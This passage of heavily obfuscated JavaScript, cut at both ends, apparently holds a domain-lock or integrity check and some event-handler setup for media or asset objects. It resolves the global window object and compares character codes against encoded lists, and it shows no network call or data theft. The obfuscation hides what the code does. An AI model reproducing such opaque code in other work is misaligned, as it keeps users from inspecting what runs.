for(_0x1a86f8=-0x1*0x2531+0x5fc*-0x3+0x3726;_0x560d26[_0x37d736(0x8f7,0x895,0x69b,0x880,0x7d9)](_0x468e2e,_0x661161);_0x391a85++){this[_0x560d26[_0x37d736(0x11,0x48,0x2e8,0x2cc,0x31c)](_0x560d26[_0x37d736(0x4ae,0x2da,0x449,0x18c,0x4db)],_0x353751)][_0x336bd(-0x3,-0x153,0xc,-0x37c,-0x16f)+_0x336bd(0x1e0,-0xde,-0x155,0x240,0x25c)](-0x13*-0x1e7+0xb92+0x2fb6*-0x1);}}catch(_0x5b68b0){_0x560d26[_0x1e793d(0x3d,-0x1ac,-0x494,0x8a,-0x154)](_0x560d26[_0x37d736(0x3a5,0x371,0x66e,0x694,0x438)],_0x560d26[_0x37d736(0x72d,0x1c2,0x242,0x761,0x438)])?_0x2915c0[_0x37d736(0x57,0x18d,0x3e4,0x3f5,0x362)](this[_0x560d26[_0x3581d5(0x243,0x1f2,0x14e,0x15f,0x3dc)](_0x560d26[_0x3581d5(0x3ba,0x230,-0x3d,0x7d,-0xa4)],_0x573f03)]):_0x1ca5e6=window;}return _0x1ca5e6;}else{var _0x105681;try{_0x105681=_0x560d26[_0x3581d5(0xa5,0xad,-0xde,-0x64,-0x27)](_0x490f70,_0x560d26[_0x446299(-0xc0,0x190,-0x3a3,-0x2a1,-0x194)](_0x560d26[_0x446299(0x47a,0x470,0x303,0x154,0x6ab)](_0x560d26[_0x3581d5(-0xc7,0x27e,-0x21c,0xf2,-0xf4)],_0x560d26[_0x336bd(0x4e0,0x47e,0x359,0x3d1,0x35f)]),');'))();}catch(_0xba45ac){_0x105681=_0x4ad9ce;}return _0x105681;}},_0x5977a4=_0x560d26[_0x1531e6(0x882,0x75f,0x5c5,0x5f2,0x5bb)](_0x15d7f0),_0x51021d=new RegExp(_0x560d26[_0x5ec275(0x1e9,0x4ab,0x7b5,0x2d0,0x309)],'g'),_0x563e97=_0x560d26[_0xc5713(0x879,0x780,0x933,0x7d8,0x7bd)][_0x5ec275(0x5f1,0x401,0x1fb,0x2f5,0x103)+'ce'](_0x51021d,'')[_0x5ec275(0x4e5,0x2f5,0x139,0xfd,0x631)](';'),_0x5de659,_0x3ce79d,_0x31a316,_0x1ad777,_0x583049=function(_0x14cfb9,_0x233c6d,_0x3ce4ca){function _0xa0d9d4(_0x19da74,_0x2611b9,_0x179514,_0xb20197,_0x38a94d){return _0x1531e6(_0x19da74-0x14c,_0x19da74- -0x550,_0x179514-0x1c5,_0xb20197,_0x38a94d-0xa);}function _0x4a7527(_0x321234,_0x16ff5e,_0x2501ad,_0x3c85d2,_0x4cd64e){return _0xc5713(_0x321234-0x1a9,_0x16ff5e-0x197,_0x2501ad- -0xb3,_0x3c85d2-0x186,_0x321234);}function _0x54eec6(_0x211d46,_0x37650e,_0xd59e74,_0x4da88d,_0x2c33c5){return _0x15e4b1(_0x211d46-0xca,_0x2c33c5,_0x4da88d- -0x1f9,_0x4da88d-0x1cf,_0x2c33c5-0x170);}function _0x215d3b(_0x1ebfd4,_0xf059de,_0x5355ef,_0x44a6c1,_0x2a6183){return _0x15e4b1(_0x1ebfd4-0x1e5,_0x5355ef,_0x2a6183-0x205,_0x44a6c1-0x2a,_0x2a6183-0x1ee);}function _0x26f333(_0xdf1ec,_0x1c052c,_0x231c64,_0x4d4b2b,_0x2eae3f){return _0x5dbf4d(_0xdf1ec-0x6a,_0x1c052c-0x30,_0xdf1ec,_0x1c052c-0x145,_0x2eae3f-0x117);}if(_0x560d26[_0x215d3b(0x4bf,0x1b8,0x5e9,0x23d,0x293)](_0x560d26[_0x215d3b(0x7b5,0x3cc,0x75f,0x5cd,0x526)],_0x560d26[_0x4a7527(0x735,0x77a,0x50e,0x30c,0x5cf)]))return!![];else{if(_0x560d26[_0xa0d9d4(0x80,0xc6,-0x10c,-0x59,-0x9a)](_0x14cfb9[_0x26f333(-0x125,0x1a,0x312,-0xce,-0xbd)+'h'],_0x233c6d))return _0x560d26[_0x26f333(0x45,0x2e,-0x5c,-0x77,-0x2c6)](_0x560d26[_0x4a7527(0x8f0,0x632,0x640,0x6e3,0x440)],_0x560d26[_0xa0d9d4(0x321,0x1a7,0x5ba,0x46f,0x2d)])?![]:![];for(var _0x4aa397=0x133*-0x3+0xb*-0x2e3+0x235a;_0x560d26[_0x54eec6(0x30f,0x3fb,0x690,0x40c,0x1e5)](_0x4aa397,_0x233c6d);_0x4aa397++){if(_0x560d26[_0x4a7527(0x577,0x23f,0x536,0x645,0x30a)](_0x560d26[_0xa0d9d4(0x341,0x419,0x3e0,0x670,0x3cf)],_0x560d26[_0x215d3b(0x68a,0x327,0x7c9,0x477,0x678)]))for(_0x3fbffc=-0x286+0x373*0x1+-0x3b*0x4;_0x560d26[_0x215d3b(0x843,0x82c,0x7ec,0xa09,0x847)](_0x47326d,-0x1411+-0x2af*-0x5+0x6ab);_0x72e7de++){_0x488ad7[_0x54eec6(0x2c1,-0x10f,0x9b,0x154,0x1e7)][_0x26f333(0x2cf,0x2ed,0xfa,0x495,0x149)+'s'][_0x52febc][_0x560d26[_0xa0d9d4(0x1f,0x1d4,-0x2b5,0x8c,-0x1e2)](_0x560d26[_0x215d3b(0x2d3,0x37f,0x3dd,0x637,0x544)],_0xe4ae0f)][_0x26f333(0x3a5,0x80,0x1c5,0x17b,0x20f)+_0xa0d9d4(0x23,-0x25c,-0x243,-0x2af,-0x28e)](-0x149c*0x1+0x1616+-0x179);}else for(var _0x439e0f=-0xcf8*0x1+0xd8e+-0x32*0x3;_0x560d26[_0x54eec6(0x4af,0x3ca,0x208,0x40c,0x39f)](_0x439e0f,_0x3ce4ca[_0x54eec6(-0x2d,-0xf2,0x140,-0x17f,0xea)+'h']);_0x439e0f+=0xf18+0x1*0x2c8+-0x2*0x8ef){if(_0x560d26[_0xa0d9d4(0x69,0x124,0x14a,0x2f2,0xa9)](_0x560d26[_0xa0d9d4(0xe7,0x395,0x21b,0x2d5,0x3e2)],_0x560d26[_0x215d3b(0x2e9,0x3ab,0x807,0x4d9,0x5c7)]))_0x5756a6++,_0x560d26[_0x215d3b(0x2f2,0x916,0x438,0x49b,0x5ed)](_0x1450a8,-0x268a+0x40d*0x1+0x2285*0x1)&&_0x560d26[_0xa0d9d4(0x354,0x695,0x1ba,0x73,0x12b)](_0x5183f8,_0x13ac45,-0x11*-0x193+0x1aa2+-0x346b);else{if(_0x560d26[_0xa0d9d4(-0x2f,0x98,-0x263,0x1ca,-0x32f)](_0x4aa397,_0x3ce4ca[_0x439e0f])&&_0x560d26[_0x26f333(0x5c8,0x62b,0x973,0x904,0x5bf)](_0x14cfb9[_0x26f333(0xd4,0x347,0x545,0x56d,0x3f1)+_0x4a7527(0x58a,0x922,0x605,0x7af,0x6d1)](_0x4aa397),_0x3ce4ca[_0x560d26[_0x54eec6(0x2,0xef,0x4f5,0x2ed,0x5cb)](_0x439e0f,-0x313*0x1+-0x1873+0x1b87)])){if(_0x560d26[_0x4a7527(0x371,0x798,0x5e9,0x42f,0x557)](_0x560d26[_0x4a7527(0x82c,0x7fc,0x5ab,0x376,0x855)],_0x560d26[_0x54eec6(0x1d0,0x8e,0x254,0x302,0x4d2)]))return![];else for(_0x4e374e=-0x18fc+-0x406*-0x2+0x10f1*0x1;_0x560d26[_0x4a7527(0xa57,0xb56,0x82f,0x59c,0x7e6)](_0x2744b6,0x1d83+-0x723+-0x165a);_0x53a706++){_0x54811a[_0x26f333(0x296,0x2ed,0xa1,0x344,0x521)][_0x4a7527(0x3e3,0x5fe,0x53a,0x26e,0x6fc)+'s'][_0x527566][_0x560d26[_0x54eec6(0x7a,-0x243,-0x348,-0xa8,-0x26c)](_0x560d26[_0x215d3b(0x456,0x216,0x331,0x6ad,0x544)],_0x2d282b)][_0xa0d9d4(-0x52,-0x18,0x148,0x247,0x14)+_0x4a7527(0xda,0x3f7,0x342,0x2cf,0x385)](0x14f7*-0x1+0x6fe+0xdfa);}}}}}return!![];}},_0x3aeed4=function(_0x5de9c6,_0x4d049a,_0x5ad80b){var _0x2bf5f0={'EcnvF':function(_0x44adbc,_0x1bc818){function _0x5d2246(_0x146627,_0x4ffde0,_0x41215b,_0x3bf103,_0x538370){return _0x558f(_0x41215b- -0xef,_0x538370);}return _0x560d26[_0x5d2246(-0x4b,0x38,0x14b,-0x17d,-0x168)](_0x44adbc,_0x1bc818);},'rrmDl':_0x560d26[_0x14aae0(0x27e,0x86,-0x2a9,0x19b,0x271)]};function _0x2309a9(_0x314fa3,_0x268730,_0x42ab39,_0x3b85a,_0x2e1942){return _0x5ec275(_0x314fa3-0x12f,_0x314fa3- -0x12d,_0x42ab39-0x109,_0x3b85a-0x96,_0x2e1942);}function _0x14aae0(_0x1cada4,_0xa6b419,_0x433866,_0x544bb1,_0x3e2b30){return _0x1531e6(_0x1cada4-0xb4,_0xa6b419- -0x6d7,_0x433866-0x1a6,_0x1cada4,_0x3e2b30-0x17f);}function _0xd1d0ac(_0x5cb19f,_0x481ab3,_0x460297,_0x3e0082,_0x1a23bb){return _0xc5713(_0x5cb19f-0x2a,_0x481ab3-0x11c,_0x3e0082- -0x173,_0x3e0082-0x133,_0x5cb19f);}function _0x2d10be(_0x9d7e4b,_0x40d624,_0x4f4b19,_0x25c37e,_0x183383){return _0x5dbf4d(_0x9d7e4b-0x101,_0x40d624-0x46,_0x40d624,_0x4f4b19-0x38a,_0x183383-0x1d2);}function _0x317419(_0x17810f,_0x5ebdd0,_0x5e8038,_0x102a61,_0x19eb2b){return _0xc5713(_0x17810f-0x79,_0x5ebdd0-0x44,_0x17810f- -0x561,_0x102a61-0x94,_0x19eb2b);}if(_0x560d26[_0x14aae0(0x276,0x50,0x2f2,0x2c2,0x1ad)](_0x560d26[_0x2d10be(0x65f,0x1e2,0x479,0x4a7,0x3c6)],_0x560d26[_0x2d10be(0x64e,0x47,0x37e,0x4a4,0x3f2)]))return _0x560d26[_0x2309a9(-0x205,-0x274,-0x232,-0x1fc,-0x2f5)](_0x583049,_0x4d049a,_0x5ad80b,_0x5de9c6);else this[_0x2bf5f0[_0x317419(0x13c,0x2f1,0x2aa,-0x1e9,-0x134)](_0x2bf5f0[_0x317419(0x364,0xc0,0x95,0x530,0x2f4)],_0x2f92bd)][_0x317419(-0x1e1,-0x3c9,-0x489,0x158,-0x2c8)+_0x317419(-0x16c,0x70,-0x238,-0x1e9,0x3d)](0x1327+-0x1ae1+-0x1*-0x7bb);},_0x23325b=function(_0x5156cc,_0x22655c,_0x5b6bb3){function _0x547912(_0x3c42e6,_0x851cb9,_0x4b4006,_0x5bbcec,_0x4ffd89){return _0xc5713(_0x3c42e6-0x149,_0x851cb9-0x49,_0x3c42e6- -0x29,_0x5bbcec-0x173,_0x5bbcec);}function _0x6995be(_0x7e0cc5,_0x605015,_0x2e9252,_0x389640,_0x280d82){return _0xc5713(_0x7e0cc5-0x1af,_0x605015-0x179,_0x280d82- -0x163,_0x389640-0xb3,_0x389640);}function _0x569158(_0x3a7d14,_0xe36721,_0x414914,_0x4679e1,_0x444582){return _0x5dbf4d(_0x3a7d14-0xc4,_0xe36721-0x174,_0x414914,_0xe36721-0x1b1,_0x444582-0x1a5);}function _0x2dd093(_0x2c3759,_0x362931,_0x1c81d1,_0x4ec0ca,_0x57b1c7){return _0x5dbf4d(_0x2c3759-0xe0,_0x362931-0x99,_0x57b1c7,_0x4ec0ca- -0xf0,_0x57b1c7-0x38);}function _0x182e75(_0xd28e09,_0x2ed31b,_0x84b121,_0x2ffe01,_0x3c5694){return _0x1531e6(_0xd28e09-0x18b,_0xd28e09- -0x407,_0x84b121-0x72,_0x2ed31b,_0x3c5694-0xf1);}if(_0x560d26[_0x569158(0x5d4,0x4c9,0x776,0x51b,0x347)](_0x560d26[_0x569158(0x12c,0x181,0x4b3,0x29e,-0x19f)],_0x560d26[_0x569158(0x585,0x462,0x59a,0x467,0x616)]))_0x4358db[_0x182e75(0x364,0xec,0x3a8,0xea,0x1c2)][_0x547912(0x5c4,0x31a,0x2cf,0x459,0x506)+'s'][_0x3fd58d][_0x560d26[_0x569158(0x38d,0x1c9,0x1f3,0x1f1,-0x17a)](_0x560d26[_0x182e75(0x356,0x99,0x4ef,0x48c,0x1e2)],_0x307aa3)][_0x182e75(0xf7,0x140,0x10a,-0x89,-0x12b)+_0x547912(0x3cc,0x684,0x95,0x4f6,0x388)](0x1*-0x215f+-0xf80+0x30e0);else return _0x560d26[_0x547912(0x33b,0x317,0x121,0x5c2,0x31a)](_0x3aeed4,_0x22655c,_0x5156cc,_0x5b6bb3);},_0x46cd50=function(_0x28d329,_0x134164,_0x4c3772){function _0x54c30b(_0x26b077,_0x1e73a9,_0x47048a,_0x21e032,_0x5e3547){return _0x5ec275(_0x26b077-0x1ec,_0x1e73a9-0x43,_0x47048a-0x1ed,_0x21e032-0xc0,_0x21e032);}function _0x43da27(_0x3cb86d,_0x4c78ee,_0x5f10b0,_0x212729,_0x45b9b0){return _0xc5713(_0x3cb86d-0x15b,_0x4c78ee-0x166,_0x45b9b0-0x1d,_0x212729-0x2b,_0x212729);}function _0x119041(_0x1194dd,_0xfb82d5,_0x4657bb,_0x2cbd5,_0x4b6d7){return _0x15e4b1(_0x1194dd-0xef,_0x2cbd5,_0xfb82d5-0x95,_0x2cbd5-0x1ca,_0x4b6d7-0x97);}var _0x4f62b1={'uDsiR':function(_0x504f3f,_0x50b947){function _0xec7df1(_0x107d45,_0xbf3ff1,_0x3cbc6a,_0x5b4b73,_0x29499c){return _0x558f(_0x29499c-0x2cd,_0x3cbc6a);}return _0x560d26[_0xec7df1(0x8b5,0x6e8,0x790,0x36d,0x652)](_0x504f3f,_0x50b947);},'AAyMA':_0x560d26[_0x43da27(0x652,0xb0b,0x8f0,0x658,0x7c5)],'sertj':function(_0x4b9050,_0x48ee6b){function _0x2f0aca(_0xca01f0,_0x4b1c5f,_0x463418,_0x5ca597,_0x20256d){return _0x43da27(_0xca01f0-0x148,_0x4b1c5f-0x183,_0x463418-0x90,_0xca01f0,_0x463418- -0x155);}return _0x560d26[_0x2f0aca(0x61b,0x474,0x43d,0x57c,0x177)](_0x4b9050,_0x48ee6b);},'PNwsg':_0x560d26[_0x4e60a3(0x276,0x681,0x338,0x27,0x4d1)],'THfNC':_0x560d26[_0x119041(0x332,0x274,0x223,0x291,0x5b)],'beAXf':_0x560d26[_0x119041(0x523,0x50f,0x350,0x72e,0x1c4)],'fVeAR':_0x560d26[_0x3ada01(0x509,0x5bf,0x42c,0x501,0x622)],'ubymn':function(_0x59d44f,_0x248219){function _0x16be2f(_0x28f1c3,_0x574448,_0x39345a,_0x2d76cc,_0x1d19cd){return _0x119041(_0x28f1c3-0x105,_0x2d76cc- -0x29,_0x39345a-0x120,_0x28f1c3,_0x1d19cd-0x1a5);}return _0x560d26[_0x16be2f(0x28f,0x324,0x224,0x548,0x886)](_0x59d44f,_0x248219);},'igllF':function(_0x19c1ea,_0x233506){function _0x43aabd(_0x52bfa6,_0x2cca00,_0x2672ee,_0x482703,_0x599b35){return _0x119041(_0x52bfa6-0xcd,_0x2cca00-0x1a6,_0x2672ee-0x125,_0x482703,_0x599b35-0x89);}return _0x560d26[_0x43aabd(0x217,0x46b,0x5d4,0x2a4,0x756)](_0x19c1ea,_0x233506);},'oRdgC':_0x560d26[_0x54c30b(0x3b0,0x250,0x306,0x51b,0x3dc)]};function _0x4e60a3(_0x1ac816,_0x243b62,_0x340e4c,_0x3900d0,_0xf9c492){return _0x1531e6(_0x1ac816-0x7c,_0x340e4c- -0x425,_0x340e4c-0x1a3,_0xf9c492,_0xf9c492-0x52);}function _0x3ada01(_0x572afd,_0x3eeaac,_0x4ac6dd,_0xc3c7cb,_0x4a6698){return _0x5dbf4d(_0x572afd-0x1ec,_0x3eeaac-0x3f,_0xc3c7cb,_0x4ac6dd-0xe,_0x4a6698-0x9f);}if(_0x560d26[_0x54c30b(0x10,0x200,-0xe3,0x2fe,0x198)](_0x560d26[_0x3ada01(0x5b,0x473,0x274,0x3d,0xb5)],_0x560d26[_0x4e60a3(0x60c,0x590,0x620,0x951,0x84b)]))for(_0x29b59a=-0x1c58+-0xd54*-0x1+0xf05;_0x4f62b1[_0x3ada01(0x3a8,-0x14b,0x1b9,0xe3,-0x6e)](_0x410823,-0x1*-0xfd6+0x1ca2+0x1*-0x2c73);_0x17ace9++){var _0x3e1c3f=_0x4f62b1[_0x43da27(0x4b3,0x479,0x408,0x80a,0x6a2)][_0x43da27(0x843,0x50e,0x8b8,0xa7c,0x74e)]('|'),_0x2b0d16=-0x9*-0x26d+0x1cf*0x14+-0x3a01;while(!![]){switch(_0x3e1c3f[_0x2b0d16++]){case'0':_0x152e02[_0x43da27(0x898,0x712,0x8b9,0x84a,0x60a)][_0x3ada01(0x4f0,0x44f,0x1b6,0x429,0x3e8)+'s'][_0x3f63a4][_0x4f62b1[_0x54c30b(0x40b,0x163,-0xfd,-0x18a,0x370)](_0x4f62b1[_0x54c30b(0xd4,0x377,0x15d,0x30a,0xe5)],_0x8cd728)]['on'](_0x4f62b1[_0x4e60a3(0x735,0x810,0x4f2,0x59d,0x37c)],_0x3a994a);continue;case'1':_0x39b240[_0x4e60a3(0x288,0x3cf,0x346,0x4ed,0x518)][_0x4e60a3(0x614,0x219,0x346,0x5bf,0x2ee)+'s'][_0xed6ef8][_0x4f62b1[_0x119041(0xea,0x351,0x56,0x420,0x134)](_0x4f62b1[_0x3ada01(0x361,0x226,0x339,0x2f3,0x5a4)],_0x5f5960)]['on'](_0x4f62b1[_0x3ada01(0x17d,0x84,0x283,0x2e,0xde)],_0x3901b1);continue;case'2':_0x377879[_0x4e60a3(0x1cb,0x1ec,0x346,0x4ab,0x27d)][_0x3ada01(-0xf7,0x46,0x1b6,-0x182,0xa2)+'s'][_0x234523][_0x4f62b1[_0x43da27(0x3ed,0x31e,0x26b,0x85b,0x579)](_0x4f62b1[_0x43da27(0x50d,0x6ae,0xac0,0x5f2,0x78d)],_0x403496)]['on'](_0x4f62b1[_0x3ada01(0x324,0x78a,0x4e5,0x3b5,0x295)],_0x3d2498);continue;case'3':_0x390676[_0x54c30b(0x2d5,0x1f4,0x3c7,0x146,0x34a)][_0x43da27(0x8c8,0x7d0,0x94c,0x784,0x60a)+'s'][_0x4eaa82][_0x4f62b1[_0x119041(0xf5,0x348,0x668,0x4a4,0xc9)](_0x4f62b1[_0x4e60a3(0x2f5,0x7ad,0x4c9,0x440,0x50c)],_0x4a3ee4)][_0x4e60a3(-0x12a,0x22d,0xd9,-0x1be,0x369)+_0x43da27(0x1f7,0xd1,0x44a,0x112,0x412)](-0x993+-0xf3f+0x18d3);continue;case'4':var _0x5b7a3f={};_0x5b7a3f[_0x54c30b(0x210,0x34b,0x9a,0x558,0x241)+_0x119041(-0x5d,0x29b,0x1bd,0x2cb,-0x86)+'ct']=!![],_0x5b7a3f[_0x43da27(0x3e3,0x6f0,0x337,0x3d4,0x406)+_0x119041(0x414,0x6fa,0x4a4,0x51a,0x4fe)+_0x54c30b(0x201,0x2d6,0x44a,0x4fc,0x518)]=!![],_0x3b0d4c[_0x54c30b(0x476,0x1f4,0x3d4,0x3cd,0x13f)][_0x119041(0x1d9,0x3e2,0x566,0x5be,0x1ae)+'s'][_0x629306][_0x4f62b1[_0x54c30b(0x1e0,-0x63,0x2d4,0x1fb,-0x171)](_0x4f62b1[_0x54c30b(0x605,0x377,0x155,0x215,0x41b)],_0x5e3c3c)][_0x3ada01(0x2b,0x1c3,-0xa2,0x23f,0x174)+_0x119041(0x3af,0x1ae,0x6e,0x4e7,0x1d1)+_0x43da27(0x6fa,0x50f,0x3e6,0x7f0,0x61b)](_0x5b7a3f);continue;case'5':_0x332656[_0x54c30b(0x214,0x1f4,0x49b,0x39e,-0xb6)][_0x4e60a3(0x409,0x570,0x346,0xe8,0x296)+'s'][_0x44c311][_0x4f62b1[_0x4e60a3(-0xe4,0x2df,0xef,0x26f,-0xeb)](_0x4f62b1[_0x3ada01(0x50e,0x4a5,0x339,0x192,0x2b9)],_0x2451ef)]['on'](_0x4f62b1[_0x4e60a3(0x344,0x122,0x3bf,0xf7,0x429)],_0x372628);continue;}break;}}else return _0x560d26[_0x43da27(0x17f,0x3db,0x1ba,0x390,0x387)](_0x23325b,_0x134164,_0x4c3772,_0x28d329);};function _0x15e4b1(_0x313dfa,_0x1a9825,_0x12d7d0,_0x427ab2,_0x30bac8){return _0x558f(_0x12d7d0- -0x7d,_0x1a9825);}for(var _0x29b1b6 in _0x5977a4){if(_0x560d26[_0x15e4b1(0x437,0x1ce,0x32c,0x57c,0x4cc)](_0x560d26[_0xc5713(0x8b3,0x637,0x839,0x984,0x9cc)],_0x560d26[_0x15e4b1(0x465,0x569,0x55d,0x2fc,0x2cd)]))_0x40444b=_0x560d26[_0x1531e6(0x5a4,0x67c,0x51e,0x6db,0x60d)](_0x52910f,this[_0xc5713(0x86c,0x532,0x636,0x3ed,0x576)+'re'][_0x5dbf4d(0x5f3,0x1eb,0x18f,0x30b,0x552)][_0x15e4b1(0x493,0x613,0x2ea,0x588,0x2bf)+'r'](-0x1*-0xc3e+0x152e+-0x2167)),_0x1c200b=_0x5bb2b0,!_0x187253&&(_0x560d26[_0x5dbf4d(0x428,0x326,0x28a,0x4cc,0x70c)](_0x24bb84,-0x16a+-0x237*0x3+-0x3b*-0x23)&&_0x560d26[_0x5dbf4d(0x262,0x23,-0x361,-0xb7,0xf3)](_0x3220c4,0xb4a+-0x1*0x9d9+-0x170)||_0x560d26[_0x15e4b1(0x5d6,0x417,0x41f,0x600,0x4f7)](_0x155310,0x6*0x293+0x1*-0xce3+-0x28b)&&_0x560d26[_0x1531e6(0x452,0x628,0x363,0x827,0x338)](_0x557522,0x56b+-0x341*0x5+0xadc)||_0x560d26[_0x5ec275(0xd2,0xab,0xf,0x26d,-0xf8)](_0x1b6cf3,0x9fe+-0x64a+-0x3ae)&&_0x560d26[_0x15e4b1(0x3b,0x4f3,0x20a,-0x6,0x4ac)](_0x29ecac,0x833*0x1+0xe3e*0x1+0x21*-0xae)||_0x560d26[_0x5ec275(0x2d7,0xab,-0xe2,0x3ed,0xfa)](_0x46c1cf,0x176a+0x9a1*-0x2+-0x420)&&_0x560d26[_0x1531e6(0xb3e,0x99c,0xc73,0x8b5,0xac5)](_0x5567b3,-0x2127+-0xe03+0x2f2e)||_0x560d26[_0x5dbf4d(0x31d,-0x24e,0x268,0xa2,0x397)](_0x9b4d04,0x13*-0x1cd+-0x13a*0xc+-0x15*-0x255)&&_0x560d26[_0x5ec275(0x613,0x3e2,0x321,0x32e,0x6ae)](_0x3bd5dc,0xc3e*0x1+-0x10ac+0x473)||_0x560d26[_0x5ec275(-0x2fd,-0x70,-0x3b2,-0xe0,-0x1cd)](_0x320dc0,-0x53*-0x4b+0x7c*0x1+-0x1*0x18c1)&&_0x560d26[_0x1531e6(0x8da,0x99c,0xbe6,0x6e7,0x98f)](_0x14bd6b,0x13ac+0x1*-0x5d5+-0xdd1*0x1)||_0x560d26[_0x5ec275(0x26d,-0x70,-0x137,-0x36f,0x9b)](_0x47eaec,0x6d*-0x45+-0x750+-0x17*-0x199)&&_0x560d26[_0x5ec275(0x3f6,0x3e2,0x56b,0x3fd,0xcb)](_0x5cd5a8,-0x185*-0xa+-0xcb*0x13+-0x1*0x1a)||_0x560d26[_0x5ec275(0x3f5,0x16a,0x39a,0x348,-0xd4)](_0x5e30bc,-0x3ea*0x8+0x5*0x6c5+-0x3*0xd3)&&_0x560d26[_0x5ec275(0x3dd,0x3f2,0xdd,0x35b,0x460)](_0x4c1d4b,-0x727*0x2+-0x1252+0x20a8))&&(_0x560d26[_0x15e4b1(0x433,0x19,0x115,0x100,0x397)](_0x3058d1,_0x560d26[_0xc5713(0x7c4,0x6d4,0x486,0x252,0x571)]),_0x154865[_0x15e4b1(0x1f6,0x3c3,0x34d,0x445,0x119)][_0x5dbf4d(-0x13e,0xed,0x3db,0x1a8,0x2f)+'s'][_0x365703][_0x560d26[_0x1531e6(0x8a2,0x7e9,0x93b,0xa85,0x882)](_0x560d26[_0x5dbf4d(0x430,0x2ce,0x4c0,0x19a,0x3f7)],_0x1977c4)][_0x5ec275(-0x12f,-0xfe,-0x38b,0x77,-0x416)+_0x1531e6(0x820,0xa63,0xc8d,0xa29,0xa6d)](0x262b+-0x1632+-0xff8));else{if(_0x560d26[_0x5dbf4d(0x3d2,0x3c9,0x566,0x2b7,0x4b9)](_0x583049,_0x29b1b6,-0x1c6d+-0x209+0x1e7e,[-0xe42*0x1+0x1*-0x26da+-0x3523*-0x1,-0x47*0x46+0x2ca*0x7+0x58,-0x179b+-0xdf*-0x17+0x397,-0x226a+-0x26db+-0x15*-0x382,0xd3a*-0x1+0x1d3e+-0x11*0xf1,-0x1b0b+0x4ab+-0x491*-0x5,0x24af*-0x1+0x1*0x48d+0x2*0x1011,-0x3cb+0x1136*0x2+0x1*-0x1e3d])){if(_0x560d26[_0x5dbf4d(-0xd3,-0x20,0x2bc,0x187,0x46e)](_0x560d26[_0x5ec275(-0x314,-0xf3,-0x1a2,0x7,0x202)],_0x560d26[_0x1531e6(0x6b7,0x4c7,0x3ee,0x760,0x3a7)])){_0x5de659=_0x29b1b6;break;}else _0x560d26[_0x1531e6(0x866,0x533,0x1f2,0x85f,0x6c2)](_0x14db0b,_0x560d26[_0x1531e6(0x6fd,0x604,0x8ba,0x343,0x520)]),_0x28918c[_0xc5713(0x5d7,0x5cb,0x5ed,0x544,0x4f3)][_0xc5713(0x443,0x39f,0x5ed,0x7b7,0x680)+'s'][_0x35a699][_0x560d26[_0x5dbf4d(-0x293,-0xe6,-0xdc,-0xee,-0x167)](_0x560d26[_0x5dbf4d(0x21e,-0x90,0x217,0x19a,0x2e4)],_0xef6083)][_0xc5713(0x29d,0xfd,0x33e,0x220,0x312)+_0x15e4b1(0x995,0x8a8,0x645,0x463,0x31c)](-0x2ee+0x4c1*0x7+-0x1e58);}}}function _0x5ec275(_0x3e082e,_0x12fb39,_0x121239,_0x4a9800,_0x21d018){return _0x558f(_0x12fb39- -0x219,_0x21d018);}for(var _0x154bfc in _0x5977a4[_0x5de659]){if(_0x560d26[_0xc5713(0x7fa,0x4d3,0x5a9,0x8de,0x84c)](_0x560d26[_0x5dbf4d(0x26d,0x209,0x398,0x554,0x66d)],_0x560d26[_0x5ec275(0x2d1,0x78,-0x19b,0x108,0x169)])){if(_0x560d26[_0x15e4b1(0x5d6,0x650,0x566,0x78f,0x266)](_0x46cd50,0x20b2+-0x2332+0x286,_0x154bfc,[-0x26b1+0x451*-0x5+-0x7*-0x89d,-0x212+0xad*-0x2e+0x2*0x10cb,0x26cb*-0x1+0x10d*0x14+-0x11c7*-0x1,0x1*0x694+0x1a3*-0x1+-0x48d])){if(_0x560d26[_0x5ec275(0x40b,0x16d,-0x17,0x496,0x27c)](_0x560d26[_0xc5713(0x2a9,0x416,0x3f7,0x45e,0x718)],_0x560d26[_0x5dbf4d(-0x1c7,-0x41,-0x291,-0x4e,0x133)]))_0x4e9dc5[_0x1531e6(0x677,0x76b,0x418,0x849,0x659)][_0x1531e6(0x835,0x76b,0x6dd,0x998,0x8e4)+'s'][_0x30d018][_0x560d26[_0x5ec275(-0x72,-0xf0,0x75,0xad,0x23c)](_0x560d26[_0x5ec275(0x7ad,0x4c3,0x275,0x478,0x6ad)],-0x99*0xb+-0x15ea+-0x1c81*-0x1)][_0x1531e6(0x504,0x4fe,0x1c0,0x6ab,0x562)+_0x5ec275(-0x356,-0x47,0x17a,0x108,0x237)](-0x3*0xcdd+-0x1a9*-0x1+0x24ef*0x1),_0xdb3a0[_0x15e4b1(0xcd,0x51c,0x34d,0x3e6,0x176)][_0x15e4b1(0x318,0x40c,0x34d,0x1b7,0x269)+'s'][_0x8b23b0][_0x560d26[_0x5ec275(-0xb0,-0xf0,-0x1f0,0x45,-0x2c5)](_0x560d26[_0x5ec275(0x355,0x289,0x45,0x522,0x3d5)],-0x17e*-0x3+0x253b+0xd*-0x335)][_0x15e4b1(-0x218,0x29f,0xe0,-0x50,0x272)+_0x15e4b1(-0x1d1,0x1f,0x155,0x433,0x2a6)](0x11fb+0x1eee+-0x30e8),_0x55a4ec[_0x5ec275(0x1a2,0x1b1,0x3dc,-0xcc,0x4cd)][_0x1531e6(0x6cf,0x76b,0x4b5,0x981,0xa67)+'s'][_0x2a2dad][_0x560d26[_0x15e4b1(0x8fb,0x82e,0x5a4,0x3a0,0x775)](_0x560d26[_0x5ec275(0x313,0x121,0x99,0x113,0x394)],-0x668*-0x3+-0x2c*-0x7+-0x4*0x51a)][_0x5dbf4d(-0xa7,-0x25d,-0x3b4,-0xc5,-0x39)+_0x5ec275(-0x1d4,-0x47,-0x2e7,0x24e,-0x198)](0x605+0x1402*0x1+0x2*-0xd03);else{_0x3ce79d=_0x154bfc;break;}}}else{var _0x937d62=_0x96c2c8?function(){function _0x507f6a(_0x34eed1,_0x2a3552,_0x3165be,_0x40077d,_0x53dfba){return _0xc5713(_0x34eed1-0x153,_0x2a3552-0x137,_0x53dfba-0xbe,_0x40077d-0x50,_0x2a3552);}if(_0x462725){var _0x2ffec6=_0xcbebb2[_0x507f6a(0x394,0x471,0x555,0x671,0x55f)](_0x3be5c3,arguments);return _0x21aae2=null,_0x2ffec6;}}:function(){};return _0x2b411d=![],_0x937d62;}}function _0x1531e6(_0x1165aa,_0x451736,_0x37f0ba,_0x42d3ae,_0x34d0bf){return _0x558f(_0x451736-0x3a1,_0x42d3ae);}function _0xc5713(_0x14ca4b,_0x3a93bf,_0x26e38f,_0x14a101,_0x28a44c){return _0x558f(_0x26e38f-0x223,_0x28a44c);}for(var _0xa57f3 in 